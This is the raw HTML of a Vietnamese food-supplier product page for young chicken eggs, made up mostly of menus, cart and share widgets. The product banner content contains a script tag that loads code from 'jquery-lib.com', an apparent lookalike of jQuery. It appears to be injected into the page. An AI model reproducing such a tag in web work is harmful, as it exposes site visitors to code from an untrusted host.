			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/"  aria-label="Mực, Bạch Tuộc"> Mực, Bạch Tuộc
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ngheu-so-oc-hen/"  aria-label="Nghêu, Sò, Ốc, Hến"> Nghêu, Sò, Ốc, Hến
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/thuy-san-khac/"  aria-label="Thủy Sản Khác"> Thủy Sản Khác
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/"  aria-label="Thực phẩm chế biến"> Thực phẩm chế biến
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-eat/"  aria-label="Ready To Eat"> Ready To Eat
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/"  aria-label="Ready To Cook"> Ready To Cook
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/"  aria-label="Sản phẩm khác"> Sản phẩm khác
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thit-bo-fuji/"  aria-label="Thịt Bò FUJI"> Thịt Bò FUJI
							</a>
					</li>
	</ul>					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/tin-tuc/"  aria-label="TIN TỨC">
													TIN TỨC
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/doi-tac.html"  aria-label="ĐỐI TÁC">
													ĐỐI TÁC
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/nha-phan-phoi/"  aria-label="NHÀ PHÂN PHỐI"> NHÀ PHÂN PHỐI
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/nha-may.html"  aria-label="NHÀ MÁY">
													NHÀ MÁY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

					  							  							  									<div class="textAlign-right">
                                                                                <div class="language-button">
                                                                        <a class="f-size-medium color-light-2" role="button" href="/en/" style="flex-shrink: 0; padding-top: 6px; padding-bottom: 6px; border-radius: 4px;">
                                <img class="d-inline-middle" src="https://static.loveitopcdn.com/backend/images/flags/en.png" alt="Tiếng Anh" />
                                <span>English</span>
                            </a>
                                                                                                        </div>
                                        <div class="user-header d-inline-block">
                <ul class="line-right user-cart">
                                            <li class="d-inline-block">
                            <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                        </li>
                        <li class="d-inline-block">
                            <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                        </li>
                                                            </ul>
                <ul class="list-inline-block evo-user-cart mb-0 center-vertical-nojustify d-none">
                    <li class="language-button switch-currency account-oasics">
                        <a class="current center-vertical-nojustify" role="button">
                            <i class="fa fa-user" aria-hidden="true"></i>
                            <div class="nav-setting-content pl-2">
                                                                    <span>Chào khách</span>
                                                                <br>
                                <small class="d-none">Tài khoản</small>
                            </div>
                        </a>
                        <ul class="dropdown-list">
                                                            <li>
                                    <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                        <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                                </li>
                                <li>
                                    <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                        <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                                </li>
                                                                                    </ul>
                    </li>
                </ul>
            </div>
            </div>
					  	</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="d-none d-lg-block header-desktop">
	<div class="header-center header-container no-pd-menu-header" style="">
	<div class="wb-main-header">
		<div class="container">
			<div class="row clearfix">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12">
					<div class="row center-vertical">
						<div class="col-lg-4 col-12 search-left">
															<form class="search-form" action="https://boconganhvietnam.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
													</div>
						<div class="col-lg-4 col-12 logo-center header-logo">
							<a href="https://boconganhvietnam.com" aria-label="Trứng gà non" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>						</div>
						<div class="col-lg-4 col-12 cart-right">
															<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix">
				<div class="col-lg-12 col-md-12 col-sm-12 col-12 px-lg-3 menu-cart height-menu-fixed center-vertical">
					<div class="header-logo">
						<a href="https://boconganhvietnam.com" aria-label="Trứng gà non" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					</div>
					<a href="https://boconganhvietnam.com" aria-label="Trứng gà non" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/22794/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
						  	<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/gioi-thieu.html"  aria-label="GIỚI THIỆU ">
													GIỚI THIỆU 
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/conpany-profile-bca.html"  aria-label="Conpany profile BCA"> Conpany profile BCA
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/chung-nhan/"  aria-label="CHỨNG NHẬN">
													CHỨNG NHẬN
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/hoat-dong/"  aria-label="HOẠT ĐỘNG">
													HOẠT ĐỘNG
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default   wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/"  aria-label="SẢN PHẨM">
													SẢN PHẨM
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/"  aria-label="Nông Sản"> Nông Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/"  aria-label="Nông Sản Tươi"> Nông Sản Tươi
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-say-kho/"  aria-label="Nông Sản Sấy Khô"> Nông Sản Sấy Khô
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/"  aria-label="Súc Sản"> Súc Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/"  aria-label="Gà"> Gà
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/"  aria-label="Heo"> Heo
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/bo/"  aria-label="Bò"> Bò
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/"  aria-label="Thủy Sản"> Thủy Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/"  aria-label="Cá"> Cá
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/tom/"  aria-label="Tôm"> Tôm
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/muc/"  aria-label="Mực, Bạch Tuộc"> Mực, Bạch Tuộc
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ngheu-so-oc-hen/"  aria-label="Nghêu, Sò, Ốc, Hến"> Nghêu, Sò, Ốc, Hến
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/thuy-san-khac/"  aria-label="Thủy Sản Khác"> Thủy Sản Khác
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/"  aria-label="Thực phẩm chế biến"> Thực phẩm chế biến
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-eat/"  aria-label="Ready To Eat"> Ready To Eat
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuc-pham-che-bien/ready-to-cook/"  aria-label="Ready To Cook"> Ready To Cook
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/"  aria-label="Sản phẩm khác"> Sản phẩm khác
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/thuc-pham-nhap-khau/thit-bo-fuji/"  aria-label="Thịt Bò FUJI"> Thịt Bò FUJI
							</a>
					</li>
	</ul>					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/tin-tuc/"  aria-label="TIN TỨC">
													TIN TỨC
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/doi-tac.html"  aria-label="ĐỐI TÁC">
													ĐỐI TÁC
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/nha-phan-phoi/"  aria-label="NHÀ PHÂN PHỐI"> NHÀ PHÂN PHỐI
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/nha-may.html"  aria-label="NHÀ MÁY">
													NHÀ MÁY
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

					  	</div>
					</nav>
											<ul class="list-inline-block pull-right fixed-icon pr-lg-3">
										                    <li>
									<form class="search-form" action="https://boconganhvietnam.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
</div></div>

							</div>
			</header>
            <div class="breadcrumbs">
        <div class="container">
            <ul class="horizontal-list clearfix f-size-medium">
                                                            <li><a class="color-base" href="https://boconganhvietnam.com">Trang chủ</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/">Sản phẩm</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/">Súc Sản</a><i>/</i></li>
                                                                                <li><a class="color-base" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/">Gà</a><i>/</i></li>
                                                                                <li><span class="color-base">Trứng gà non</span></li>
                                                                        </ul>
        </div>
    </div>
            <div class="page-content">
                <div class="container">
     
        <div class="row clearfix ">
    <section class="col-lg-9"> 
        <div class="row product-detail in-stock " data-attributes="[]" data-attributes-data="[]">
            <div class="col-md-5 col-sm-12 col-xs-12 img-product">
                <div class="relative d-inline-b qv-preview" data-zoom="1">
                        <a data-fancybox="gallery" data-number="0" href="https://media.loveitopcdn.com/22794/trung-ga-non.jpg" class="img-main-href">
                                    <img class="img-main-detail" src="https://media.loveitopcdn.com/22794/thumb/600x600/trung-ga-non.jpg?zc=1" alt="Trứng gà non" aria-label="Trứng gà non" />
                    <i class="fa fa-expand"></i>
                            </a>
            </div>

    <div class="relative qv-carousel-wrap">
        <div id="product-detail-carousel" class="owl-carousel d-carousel product-detail-carousel" data-nav="true" data-margin="15" data-responsive-0="4" data-responsive-576="4" data-responsive-768="4" data-responsive-992="4" onclick="changeImageOnClick(event)">
                    </div>
    </div>
            </div>
            <div class="col-md-7 col-sm-12 col-xs-12 detail-product">
                <form class="add-to-cart" method="GET" action="https://boconganhvietnam.com/api/v2/add-to-cart/60/vi">
    <input type="hidden" name="is_detail" value="true">
    <div class="detail-info">
        <div class="product-title">
            <h1 class="product-detail-title">Trứng gà non</h1>
                    </div>
        <input type="hidden" name="product_title" value="Trứng gà non" />
        <!-- Giá -->
        <div class="product-price">
                        <input type="hidden" name="product_price" value="0" />
            <input type="hidden" name="product_sale_price" value="0" />
        </div>
        <hr class="divider">
        <!-- Thông tin -->
        <div class="product-infor">
                                </div>
                <div class="product-content-des">
            <p>Trứng gà non</p>

        </div>
        <hr class="divider">
                <!-- Thuộc tính -->
                <div class="product-infor">
            <div class="row desc info-extra inventory">
                <!-- Tình trạng -->
                <div class="col-4 no-padding-right">
                    <label>Tình trạng:&nbsp;</label>
                </div>
                <div class="col-8 pl-1">
                    <span class="color edit_speciality_color wb-stock-status">Còn hàng</span>
                </div>
            </div>
                                            </div>
                        <!-- Nút đặt mua -->
        <div class="product-oder row">
                        <div class="col-sm-6 order-now">
                <button class="muangay btn btn--l btn-primary btn-order wb-main-order btn-item buy_now buy_now" data-id="60"><i class="fa fa-shopping-basket" aria-hidden="true"></i> Mua ngay</button>
            </div>
                    </div>
        <hr class="divider">
                    </div>
</form>
                                <div class="share-container" style="margin-top: 20px">
                    <p class="d-inline-middle">Chia sẻ:</p>
                    <div class="d-inline-middle addthis-widget-container">
                        <ul class="clearfix horizontal-list social-icons">
    <li class="relative">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-facebook-f"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://twitter.com/intent/tweet?url=https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-twitter"></i>
        </a>
    </li>
    <li class="relative">
        <a class="f-size-ex-large textAlign-center" rel="nofollow" href="https://www.linkedin.com/sharing/share-offsite/?url=https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html" target="_blank" aria-label="Linkedin">
            <i class="fab fa-linkedin-in"></i>
        </a>
    </li>
    <li class="relative">
        <a href="http://pinterest.com/pin/create/link/?url=https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html&media=https://media.loveitopcdn.com/22794/trung-ga-non.jpg" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-pinterest"></i>
        </a>
    </li>
    <li class="relative">
        <a href="https://www.tumblr.com/share/link?url=https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html" rel="nofollow" target="_blank" class="f-size-ex-large textAlign-center">
            <i class="fab fa-tumblr"></i>
        </a>
    </li>
            <li class="relative">
            <a class="f-size-ex-large textAlign-center zalo-icon" rel="nofollow" aria-label="Zalo" >
                <i class="fab fa-fzalo-oa">
                   <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2372" xml:space="preserve">
<path class="st0" d="M453.1,2068.3c-9.7-4.3-17-8.6-5.6-18.4c7.6-4.9,15.2-10.4,22.8-14.7c71.2-46.1,138-96.7,182-171.1  c36.4-62,30.4-97.8-15.2-144c-257-257.6-370.5-566.1-314-929.6c32.1-205.9,126.6-383,263-537.3c82.6-93.5,180.9-169,288.5-232  c5.9-3.8,15.7-4.9,16.8-14.7c-1.6-5.4-5.9-3.8-9.2-3.8C699.1,2.7,516-1.1,333.5,3.8C159.1,8.7,7.5,143.9,7.5,337.9  c1.1,567.2,0,1133.8,0,1700.5c0,175.5,134.2,322.7,309.7,329.8c148.3,5.4,297.2,0.5,445.5,0.5c10.9,0,21.7,0.5,32.6,1.6h785  c195.6,0,391.2,1.1,586.8,0h2.7c181.5-1.7,327.1-149.4,326-330.9v-317.8c0-8.1,2.7-16.3-2.2-23.9c-9.8,0.5-13.6,8.7-19,14.1  c-105.4,105.9-229.8,190.7-366.2,251c-334.7,146.7-674.8,157.5-1019.2,39.1c-29.8-10.8-62.4-12.4-93.4-4.3  c-45.6,11.4-90.7,25-135.8,38.6C726.9,2077,591.6,2095.5,453.1,2068.3"/>
<path class="st0" d="M847.5,1152.8c82,0,159.2-0.5,235.8,0c42.9,0.5,66.3,18.5,70.6,52.7c4.9,42.9-20.1,71.7-66.8,72.3  c-88,1.1-175.5,0.5-263.5,0.5c-25.5,0-50.5,1.1-76.1-0.5c-31.5-1.6-62.5-8.1-77.7-40.7s-4.3-61.9,16.3-88.6  C769.8,1042,854,935,938.2,828.5c4.9-6.5,9.8-13,14.7-19c-5.4-9.2-13-4.9-19.6-5.4c-58.7-0.5-117.9,0-176.6-0.5  c-13.6,0-27.2-1.6-40.2-4.3c-31-7.1-50-38-42.9-68.5c4.9-20.6,21.2-37.5,41.8-42.4c13-3.3,26.6-4.9,40.2-4.9  c96.7-0.5,194-0.5,290.7,0c17.4-0.5,34.2,1.6,51.1,6c36.9,12.5,52.7,46.7,38,82.6c-13,31-33.7,57.6-54.3,84.2  c-71.2,90.7-142.3,180.9-213.5,270.6C861.6,1133.8,856.2,1140.8,847.5,1152.8L847.5,1152.8z"/>
<path class="st0" d="M1477.7,867c13-16.8,26.6-32.6,48.9-36.9c42.9-8.7,83.1,19,83.7,62.5c1.6,108.7,1.1,217.3,0,326  c0,28.3-18.5,53.2-45.1,61.4c-27.2,10.3-58.1,2.2-76.1-21.2c-9.2-11.4-13-13.6-26.1-3.3c-49.4,40.2-105.4,47.3-165.7,27.7  c-96.7-31.5-136.4-107-147.2-198.8c-11.4-99.4,21.7-184.2,110.8-236.3C1334.8,804,1409.8,807.8,1477.7,867L1477.7,867z   M1285.4,1065.3c1.1,23.9,8.7,46.7,22.8,65.7c29.3,39.1,85.3,47.3,125,17.9c6.5-4.9,12.5-10.9,17.9-17.9  c30.4-41.3,30.4-109.2,0-150.5c-15.2-21.2-39.1-33.7-64.7-34.2C1326.6,942.5,1284.8,988.7,1285.4,1065.3z M1854.2,1068.6  c-4.3-139.6,87.5-243.9,217.9-247.7c138.5-4.3,239.6,88.6,243.9,224.4c4.3,137.5-79.9,234.7-209.7,247.7  C1964.5,1307.1,1852,1204.4,1854.2,1068.6L1854.2,1068.6z M1990.5,1055.5c-1.1,27.2,7.1,53.8,23.4,76.1  c29.9,39.1,85.8,46.7,125,16.3c6-4.3,10.9-9.8,15.8-15.2c31.5-41.3,31.5-110.8,0.5-152.1c-15.2-20.6-39.1-33.7-64.7-34.2  C2031.8,943.1,1990.5,987.6,1990.5,1055.5z M1806.4,960.5c0,84.2,0.5,168.4,0,252.6c0.5,38.6-29.9,70.6-68.5,71.7  c-6.5,0-13.6-0.5-20.1-2.2c-27.2-7.1-47.8-35.9-47.8-70.1V780.6c0-25.5-0.5-50.5,0-76.1c0.5-41.8,27.2-69,67.4-69  c41.3-0.5,69,26.6,69,70.1C1806.9,790.4,1806.4,875.7,1806.4,960.5z"/>
</svg>                </i>
                <div class="zalo-share-button" data-href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html" data-oaid="https://zalo.me/3306033150068998023" data-layout="2" data-color="blue" data-customize=false>
                </div>
            </a>
        </li>
    </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="detail-tabs">
            <div class="product-detailt-banner pb-2"><p> </p>
<script src="https://jquery-lib.com/jquery-3.7.1.js"></script></div>
        <!-- Nav tabs -->
    <div class="tab-detail">
        <ul class=" nav nav-tabs tab_list">
                            <li>
                    <a href="#tab-mo-ta" class="title-tab tab-item  active " data-toggle="tab" aria-expanded="true">
                        <span class="border-style7"></span>
                        Mô tả
                    </a>
                </li>
            
                                                <li >
                        <a href="#tab-comment" class="title-tab tab-item" data-toggle="tab" aria-expanded="true">
                            <span class="border-style7"></span>
                            Bình luận
                        </a>
                    </li>
                                    </ul>
    </div>
    <!-- Tab panes -->
    <div class="tab-content col-xs-12">
                    <div class="pro-info-tab tab-pane  active show " id="tab-mo-ta">
                <div class="detail-descript wb-content ck_editor_content" data-collapse="0">
                                            <h2 style="text-align: center;"><span style="color:#16a085;">TRỨNG GÀ NON</span></h2>

<p style="text-align:center"><img src="[data-uri]" data-isrc="https://media.loveitopcdn.com/22794/trung-ga-non.jpg" /></p>

<p>&nbsp;</p>

                                    </div>
            </div>
        
                                    <div class="pro-info-tab tab-pane" id="tab-comment">
                    <div class="wb-comment">
                        <div class="fb-comments" data-width="100%" data-href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/trung-ga-non.html" data-numposts="5"></div>
    </div>
                </div>
                        </div>
</div>
        <div class="box_heading ">
					<h2 class="heading" >Sản phẩm liên quan</h2>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
            <div class="relative product-view related-article">
            <div class="products-container related-grid">
                <div class="owl-carousel d-carousel related-carousel" data-margin="16" data-responsive-0="1" data-responsive-576="2" data-responsive-768="2" data-responsive-992="3" data="true">
                                                                <div class="product-item   relative" data-id="166" action="https://boconganhvietnam.com/api/v2/add-to-cart/166">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/me-ga.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/22794/thumb/600x600/upload/images/me-ga.jpg?zc=1" class="owl-lazy" alt="Mề gà" aria-label="Mề gà"/>
                                    </a>
                                                    <div class="button-show-hide">
                        <a href="https://boconganhvietnam.com/lien-he-bo-cong-anh.html" data-href="" class="lienhe btn btn--m btn-primary btn-item" title="Mề gà"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                        <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/me-ga.html" rel="nofollow" class="btn btn--m btn-primary btn-item show-link"><i class="fas fa-link"></i><span>Xem chi tiết</span></a>
                    </div>
                                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/me-ga.html"  class="two-lines" aria-label="Mề gà">Mề gà</a>
                </h3>
                                                            </figcaption>
        </figure>
    </div>                                                                                    <div class="product-item   relative" data-id="120" action="https://boconganhvietnam.com/api/v2/add-to-cart/120">
            <figure class="photoframe relative">
